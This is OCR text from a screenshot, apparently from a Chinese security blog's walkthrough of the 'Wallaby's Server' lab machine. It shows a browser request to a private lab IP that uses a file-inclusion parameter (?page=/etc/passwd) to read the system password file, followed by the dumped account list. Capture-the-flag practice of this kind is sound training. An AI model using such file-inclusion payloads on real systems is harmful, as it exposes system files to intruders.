 Wallaby's Server - Mozilla Firefox (Build 20180626223325)
dayu
Wallaby's Server × +
192.168.182.135/?page=/etc/passwd
Search
Most Visited Getting Started
restart-vm-
tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin
/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false steven?:x:1001:1001::/home/steven?:/bin/bash ircd:x:1003:1003:,,,:/home
/ircd:/bin/bash
mount-
shared-
folders
大余安全
https://blog.csdn.net/qq_34801745